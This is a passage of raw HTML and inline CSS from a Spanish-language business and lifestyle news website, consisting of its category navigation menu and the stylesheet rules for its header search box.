	<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2165"><a href="https://noticiasahoramundo.com/finanzas-y-contabilidad/"><div class="tdb-menu-item-text">Finanzas y Contabilidad</div></a></li>
	<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2166"><a href="https://noticiasahoramundo.com/gestion-de-recursos-financieros/"><div class="tdb-menu-item-text">Gestión de Recursos Financieros</div></a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2167"><a href="https://noticiasahoramundo.com/inversiones-y-mercados-financieros/"><div class="tdb-menu-item-text">Inversiones y Mercados Financieros</div></a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2168"><a href="https://noticiasahoramundo.com/contabilidad-empresarial/"><div class="tdb-menu-item-text">Contabilidad Empresarial</div></a></li>
	<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2169"><a href="https://noticiasahoramundo.com/economia-empresarial/"><div class="tdb-menu-item-text">Economía Empresarial</div></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2170 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/internacional/"><div class="tdb-menu-item-text">Internacional</div></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2171"><a href="https://noticiasahoramundo.com/negocios-internacionales/"><div class="tdb-menu-item-text">Negocios Internacionales</div></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2172"><a href="https://noticiasahoramundo.com/comercio-internacional/"><div class="tdb-menu-item-text">Comercio Internacional</div></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2173"><a href="https://noticiasahoramundo.com/expansion-global/"><div class="tdb-menu-item-text">Expansión Global</div></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2174"><a href="https://noticiasahoramundo.com/importacion-y-exportacion/"><div class="tdb-menu-item-text">Importación y Exportación</div></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2175"><a href="https://noticiasahoramundo.com/alianzas-estrategicas/"><div class="tdb-menu-item-text">Alianzas Estratégicas</div></a></li>
</ul>
</li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2176 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más</div></a>
<ul class="sub-menu">
	<li id="menu-item-2177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2177 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Proyectos</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2178"><a href="https://noticiasahoramundo.com/gestion-de-proyectos/"><div class="tdb-menu-item-text">Gestión de Proyectos</div></a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2179"><a href="https://noticiasahoramundo.com/gestion-de-operaciones-y-cadena-de-suministro/"><div class="tdb-menu-item-text">Gestión de Operaciones y Cadena de Suministro</div></a></li>
		<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2180"><a href="https://noticiasahoramundo.com/logistica-empresarial/"><div class="tdb-menu-item-text">Logística Empresarial</div></a></li>
		<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2181"><a href="https://noticiasahoramundo.com/calidad-y-mejora-continua/"><div class="tdb-menu-item-text">Calidad y Mejora Continua</div></a></li>
	</ul>
</li>
	<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2182 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Talento</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2183"><a href="https://noticiasahoramundo.com/recursos-humanos-y-gestion-del-talento/"><div class="tdb-menu-item-text">Recursos Humanos y Gestión del Talento</div></a></li>
		<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2184"><a href="https://noticiasahoramundo.com/compensacion-y-beneficios/"><div class="tdb-menu-item-text">Compensación y Beneficios</div></a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2185"><a href="https://noticiasahoramundo.com/reclutamiento-y-seleccion/"><div class="tdb-menu-item-text">Reclutamiento y Selección</div></a></li>
		<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2186"><a href="https://noticiasahoramundo.com/desarrollo-de-personal/"><div class="tdb-menu-item-text">Desarrollo de Personal</div></a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2187"><a href="https://noticiasahoramundo.com/gestion-del-desempeno/"><div class="tdb-menu-item-text">Gestión del Desempeño</div></a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2188"><a href="https://noticiasahoramundo.com/cultura-y-clima-organizacional/"><div class="tdb-menu-item-text">Cultura y Clima Organizacional</div></a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2189"><a href="https://noticiasahoramundo.com/etica-empresarial-y-responsabilidad-social/"><div class="tdb-menu-item-text">Ética Empresarial y Responsabilidad Social</div></a></li>
	</ul>
</li>
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2190 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2191"><a href="https://noticiasahoramundo.com/sostenibilidad-y-medio-ambiente/"><div class="tdb-menu-item-text">Sostenibilidad y Medio Ambiente</div></a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2192"><a href="https://noticiasahoramundo.com/gestion-de-la-innovacion-tecnologica/"><div class="tdb-menu-item-text">Gestión de la Innovación Tecnológica</div></a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2193"><a href="https://noticiasahoramundo.com/transformacion-digital/"><div class="tdb-menu-item-text">Transformación Digital</div></a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://noticiasahoramundo.com/analitica-empresarial-y-business-intelligence/"><div class="tdb-menu-item-text">Analítica Empresarial y Business Intelligence</div></a></li>
		<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://noticiasahoramundo.com/ciberseguridad-empresarial/"><div class="tdb-menu-item-text">Ciberseguridad Empresarial</div></a></li>
	</ul>
</li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2196 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Estrategias</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://noticiasahoramundo.com/empresas-familiares-y-sucesion/"><div class="tdb-menu-item-text">Empresas Familiares y Sucesión</div></a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2198"><a href="https://noticiasahoramundo.com/gestion-del-riesgo-empresarial/"><div class="tdb-menu-item-text">Gestión del Riesgo Empresarial</div></a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2199"><a href="https://noticiasahoramundo.com/negociacion-y-resolucion-de-conflictos/"><div class="tdb-menu-item-text">Negociación y Resolución de Conflictos</div></a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2200"><a href="https://noticiasahoramundo.com/derecho-empresarial-y-regulaciones/"><div class="tdb-menu-item-text">Derecho Empresarial y Regulaciones</div></a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2201"><a href="https://noticiasahoramundo.com/exito-empresarial-y-casos-de-estudio/"><div class="tdb-menu-item-text">Éxito Empresarial y Casos de Estudio</div></a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2202"><a href="https://noticiasahoramundo.com/gobierno-corporativo/"><div class="tdb-menu-item-text">Gobierno Corporativo</div></a></li>
	</ul>
</li>
	<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2203 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/negocios/"><div class="tdb-menu-item-text">Negocios</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2204"><a href="https://noticiasahoramundo.com/estrategias-de-negocios/"><div class="tdb-menu-item-text">Estrategias de Negocios</div></a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2205"><a href="https://noticiasahoramundo.com/marketing-b2b/"><div class="tdb-menu-item-text">Marketing B2B</div></a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2206"><a href="https://noticiasahoramundo.com/marketing-b2c/"><div class="tdb-menu-item-text">Marketing B2C</div></a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2207"><a href="https://noticiasahoramundo.com/franquicias/"><div class="tdb-menu-item-text">Franquicias</div></a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2208"><a href="https://noticiasahoramundo.com/marketing-de-influencers/"><div class="tdb-menu-item-text">Marketing de Influencers</div></a></li>
	</ul>
</li>
	<li id="menu-item-2209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2209 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">E-commerce</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2210"><a href="https://noticiasahoramundo.com/e-commerce-y-comercio-electronico/"><div class="tdb-menu-item-text">E-commerce y Comercio Electrónico</div></a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2211"><a href="https://noticiasahoramundo.com/estrategias-de-pricing-y-gestion-de-precios/"><div class="tdb-menu-item-text">Estrategias de Pricing y Gestión de Precios</div></a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2212"><a href="https://noticiasahoramundo.com/gestion-de-crisis-empresariales/"><div class="tdb-menu-item-text">Gestión de Crisis Empresariales</div></a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2213"><a href="https://noticiasahoramundo.com/empresas-y-startups-tecnologicas/"><div class="tdb-menu-item-text">Empresas y Startups Tecnológicas</div></a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2214"><a href="https://noticiasahoramundo.com/gestion-de-la-experiencia-del-cliente-customer-experience/"><div class="tdb-menu-item-text">Gestión de la Experiencia del Cliente</div></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2215"><a href="https://noticiasahoramundo.com/hogar-y-jardin/"><div class="tdb-menu-item-text">Hogar y Jardín</div></a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2216"><a href="https://noticiasahoramundo.com/informatica/"><div class="tdb-menu-item-text">Informática</div></a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2217"><a href="https://noticiasahoramundo.com/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2218"><a href="https://noticiasahoramundo.com/liderazgo/"><div class="tdb-menu-item-text">Liderazgo</div></a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2219"><a href="https://noticiasahoramundo.com/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2220"><a href="https://noticiasahoramundo.com/marketing/"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://noticiasahoramundo.com/maternidad/"><div class="tdb-menu-item-text">Maternidad</div></a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2222"><a href="https://noticiasahoramundo.com/medio-ambiente/"><div class="tdb-menu-item-text">Medio Ambiente</div></a></li>
<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2223"><a href="https://noticiasahoramundo.com/moda-y-belleza/"><div class="tdb-menu-item-text">Moda y Belleza</div></a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2224"><a href="https://noticiasahoramundo.com/motor/"><div class="tdb-menu-item-text">Motor</div></a></li>
<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2225"><a href="https://noticiasahoramundo.com/negocios/"><div class="tdb-menu-item-text">Negocios</div></a></li>
<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2226"><a href="https://noticiasahoramundo.com/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2227"><a href="https://noticiasahoramundo.com/pareja/"><div class="tdb-menu-item-text">Pareja</div></a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2228"><a href="https://noticiasahoramundo.com/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2229"><a href="https://noticiasahoramundo.com/psicologia/"><div class="tdb-menu-item-text">Psicología</div></a></li>
<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2230"><a href="https://noticiasahoramundo.com/redes-sociales/"><div class="tdb-menu-item-text">Redes Sociales</div></a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2231"><a href="https://noticiasahoramundo.com/salud-y-nutricion/"><div class="tdb-menu-item-text">Salud y Nutrición</div></a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2232"><a href="https://noticiasahoramundo.com/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2233"><a href="https://noticiasahoramundo.com/viajes-y-turismo/"><div class="tdb-menu-item-text">Viajes y Turismo</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">Más</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_39 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                
                    color: #ffffff;
                }.tdi_39 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_39 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_39{
                    display: inline-block;
                }.tdi_39 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Montserrat !important;font-size:13px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_39 .tdb-head-search-btn:after{
                    bottom: -29px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1400px;
                }.tdi_39 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_39 .tdb-drop-down-search-inner,
                .tdi_39 .tdb-search-form,
                .tdi_39 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_39 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_39 .tdb-head-search-form-input,
                .tdi_39 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_39 .tdb-search-form-inner{
                    border-radius: 4px 0 0 4px;
                }.tdi_39 .tdb-search-form-inner:after{
                    border-radius: 4px 0 0 4px;
                
                    border-color: #eaeaea;
                }.tdi_39 .tdb-head-search-form-input{   
                    border-top-left-radius: 4px 0 0 4px;
